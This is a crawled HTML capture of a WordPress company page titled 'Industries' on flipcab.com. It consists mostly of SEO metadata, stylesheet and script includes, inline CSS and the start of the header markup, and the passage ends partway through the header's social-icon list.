

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flipcab.com/industries/
body_size: 134318
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Industries - filpcab</title>
	<link rel="canonical" href="https://flipcab.com/industries/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Industries - filpcab" />
	<meta property="og:description" content="Industries Overview Linking expertise and innovation with industries worldwide Flipcabs Group offers a comprehensive, cutting-edge and continually evolving product portfolio that caters for today’s ever-increasing and diverse market demands. Anticipating changing trends and requirements, and working in constant proximity with our customers, we’re positioned to provide constant progress in keeping the wheels of industry turning [&hellip;]" />
	<meta property="og:url" content="https://flipcab.com/industries/" />
	<meta property="og:site_name" content="filpcab" />
	<meta property="article:modified_time" content="2024-03-07T09:09:37+00:00" />
	<meta property="og:image" content="https://flipcab.com/wp-content/uploads/2023/06/h_icon1.png.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://flipcab.com/industries/","url":"https://flipcab.com/industries/","name":"Industries - filpcab","isPartOf":{"@id":"https://flipcab.com/#website"},"primaryImageOfPage":{"@id":"https://flipcab.com/industries/#primaryimage"},"image":{"@id":"https://flipcab.com/industries/#primaryimage"},"thumbnailUrl":"https://flipcab.com/wp-content/uploads/2023/06/h_icon1.png.png","datePublished":"2024-03-07T08:49:06+00:00","dateModified":"2024-03-07T09:09:37+00:00","breadcrumb":{"@id":"https://flipcab.com/industries/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://flipcab.com/industries/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flipcab.com/industries/#primaryimage","url":"https://flipcab.com/wp-content/uploads/2023/06/h_icon1.png.png","contentUrl":"https://flipcab.com/wp-content/uploads/2023/06/h_icon1.png.png","width":552,"height":280},{"@type":"BreadcrumbList","@id":"https://flipcab.com/industries/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://flipcab.com/"},{"@type":"ListItem","position":2,"name":"Industries"}]},{"@type":"WebSite","@id":"https://flipcab.com/#website","url":"https://flipcab.com/","name":"filpcab","description":"","publisher":{"@id":"https://flipcab.com/#/schema/person/e6b3fcff712724fa091ee1d3b0bf2d60"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flipcab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://flipcab.com/#/schema/person/e6b3fcff712724fa091ee1d3b0bf2d60","name":"flipcab","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flipcab.com/#/schema/person/image/","url":"https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-scaled.png","contentUrl":"https://flipcab.com/wp-content/uploads/2025/08/New-logo-1-scaled.png","width":2560,"height":778,"caption":"flipcab"},"logo":{"@id":"https://flipcab.com/#/schema/person/image/"},"sameAs":["https://flipcab.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="filpcab &raquo; Feed" href="https://flipcab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="filpcab &raquo; Comments Feed" href="https://flipcab.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flipcab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflipcab.com%2Findustries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flipcab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflipcab.com%2Findustries%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://flipcab.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='flat-preloader-css' href='https://flipcab.com/wp-content/plugins/flat-preloader/assets/css/flat-preloader-public.css?ver=1.16.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://flipcab.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://flipcab.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://flipcab.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://flipcab.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1764742532' media='all' />
<link rel='stylesheet' id='elementor-post-3018-css' href='https://flipcab.com/wp-content/uploads/elementor/css/post-3018.css?ver=1764742532' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://flipcab.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1764742532' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://flipcab.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1764742532' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://flipcab.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1764742532' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://flipcab.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1764742532' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://flipcab.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://flipcab.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-zoomInLeft-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInLeft.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-12223-css' href='https://flipcab.com/wp-content/uploads/elementor/css/post-12223.css?ver=1765396079' media='all' />
<link rel='stylesheet' id='elementor-post-3023-css' href='https://flipcab.com/wp-content/uploads/elementor/css/post-3023.css?ver=1764742533' media='all' />
<link rel='stylesheet' id='elementor-post-3988-css' href='https://flipcab.com/wp-content/uploads/elementor/css/post-3988.css?ver=1764742533' media='all' />
<link rel='stylesheet' id='elementor-post-10537-css' href='https://flipcab.com/wp-content/uploads/elementor/css/post-10537.css?ver=1764742533' media='all' />
<link rel='stylesheet' id='elementor-post-5222-css' href='https://flipcab.com/wp-content/uploads/elementor/css/post-5222.css?ver=1764742533' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://flipcab.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://flipcab.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://flipcab.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742442136' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://flipcab.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742442141' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://flipcab.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742442144' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://flipcab.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://flipcab.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://flipcab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flipcab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flipcab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flipcab.com/wp-json/wp/v2/pages/12223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flipcab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://flipcab.com/?p=12223' />
<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://flipcab.com/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://flipcab.com/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flipcab.com/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://flipcab.com/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.elementor-swiper-button.elementor-swiper-button-prev {
    position: absolute !important;
    top: 104% !important;
    /* bottom: 45% !important; */
    right: 0% !important;
    left: 85% !important;
}

.elementor-swiper-button.elementor-swiper-button-next {
    position: absolute;
    top: 104% !important;
    right: 7% !important;
}
.ekit-wid-con .vertical-timeline .single-timeline:hover .timeline-item {
    background: #82050A;
    color: #fff;
}		</style>
			<div id="flat-preloader-overlay" class="fpo-custom">
		
		<img src="https://flipcab.com/wp-content/uploads/2023/10/Flow-3.gif" alt="Flat Preloader Icon">
		<small></small>

			</div>
	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-12223 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor flat-preloader-active hello-elementor-default elementor-default elementor-kit-3018 elementor-page elementor-page-12223">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3023" class="elementor elementor-3023 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b35c21d elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b35c21d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f43562d" data-id="f43562d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491af95 elementor-shape-square e-grid-align-laptop-center e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="491af95" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-d395413" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="16" viewBox="0 0 9 16" fill="none"><path d="M7.5625 8.62057H5.36523V15.1831H2.43555V8.62057H0.0332031V5.92526H2.43555V3.84518C2.43555 1.50143 3.8418 0.183075 5.98047 0.183075C7.00586 0.183075 8.08984 0.388153 8.08984 0.388153V2.70261H6.88867C5.7168 2.70261 5.36523 3.40573 5.36523 4.16745V5.92526H7.97266L7.5625 8.62057Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-0932931" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13" fill="none"><path d="M14.1973 3.63623C14.1973 3.78271 14.1973 3.8999 14.1973 4.04639C14.1973 8.11865 11.1211 12.7769 5.4668 12.7769C3.70898 12.7769 2.09766 12.2788 0.75 11.3999C0.984375 11.4292 1.21875 11.4585 1.48242 11.4585C2.91797 11.4585 4.23633 10.9604 5.29102 10.1401C3.94336 10.1108 2.80078 9.23193 2.41992 8.00146C2.625 8.03076 2.80078 8.06006 3.00586 8.06006C3.26953 8.06006 3.5625 8.00146 3.79688 7.94287C2.39062 7.6499 1.33594 6.41943 1.33594 4.92529V4.896C1.74609 5.13037 2.24414 5.24756 2.74219 5.27686C1.89258 4.72021 1.36523 3.78271 1.36523 2.72803C1.36523 2.14209 1.51172 1.61475 1.77539 1.17529C3.29883 3.021 5.58398 4.25146 8.13281 4.39795C8.07422 4.16357 8.04492 3.9292 8.04492 3.69482C8.04492 1.99561 9.42188 0.618652 11.1211 0.618652C12 0.618652 12.791 0.970215 13.377 1.58545C14.0508 1.43896 14.7246 1.17529 15.3105 0.82373C15.0762 1.55615 14.6074 2.14209 13.9629 2.52295C14.5781 2.46436 15.1934 2.28857 15.7207 2.0542C15.3105 2.66943 14.7832 3.19678 14.1973 3.63623Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2e4b6fb" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M7.29102 3.31396C9.13672 3.31396 10.6602 4.8374 10.6602 6.68311C10.6602 8.55811 9.13672 10.0522 7.29102 10.0522C5.41602 10.0522 3.92188 8.55811 3.92188 6.68311C3.92188 4.8374 5.41602 3.31396 7.29102 3.31396ZM7.29102 8.88037C8.49219 8.88037 9.45898 7.91357 9.45898 6.68311C9.45898 5.48193 8.49219 4.51514 7.29102 4.51514C6.06055 4.51514 5.09375 5.48193 5.09375 6.68311C5.09375 7.91357 6.08984 8.88037 7.29102 8.88037ZM11.5684 3.19678C11.5684 3.63623 11.2168 3.98779 10.7773 3.98779C10.3379 3.98779 9.98633 3.63623 9.98633 3.19678C9.98633 2.75732 10.3379 2.40576 10.7773 2.40576C11.2168 2.40576 11.5684 2.75732 11.5684 3.19678ZM13.7949 3.98779C13.8535 5.07178 13.8535 8.32373 13.7949 9.40771C13.7363 10.4624 13.502 11.3706 12.7402 12.1616C11.9785 12.9233 11.041 13.1577 9.98633 13.2163C8.90234 13.2749 5.65039 13.2749 4.56641 13.2163C3.51172 13.1577 2.60352 12.9233 1.8125 12.1616C1.05078 11.3706 0.816406 10.4624 0.757812 9.40771C0.699219 8.32373 0.699219 5.07178 0.757812 3.98779C0.816406 2.93311 1.05078 1.99561 1.8125 1.23389C2.60352 0.472168 3.51172 0.237793 4.56641 0.179199C5.65039 0.120605 8.90234 0.120605 9.98633 0.179199C11.041 0.237793 11.9785 0.472168 12.7402 1.23389C13.502 1.99561 13.7363 2.93311 13.7949 3.98779ZM12.3887 10.5503C12.7402 9.70068 12.6523 7.6499 12.6523 6.68311C12.6523 5.74561 12.7402 3.69482 12.3887 2.81592C12.1543 2.25928 11.7148 1.79053 11.1582 1.58545C10.2793 1.23389 8.22852 1.32178 7.29102 1.32178C6.32422 1.32178 4.27344 1.23389 3.42383 1.58545C2.83789 1.81982 2.39844 2.25928 2.16406 2.81592C1.8125 3.69482 1.90039 5.74561 1.90039 6.68311C1.90039 7.6499 1.8125 9.70068 2.16406 10.5503C2.39844 11.1362 2.83789 11.5757 3.42383 11.8101C4.27344 12.1616 6.32422 12.0737 7.29102 12.0737C8.22852 12.0737 10.2793 12.1616 11.1582 11.8101C11.7148 11.5757 12.1836 11.1362 12.3887 10.5503Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
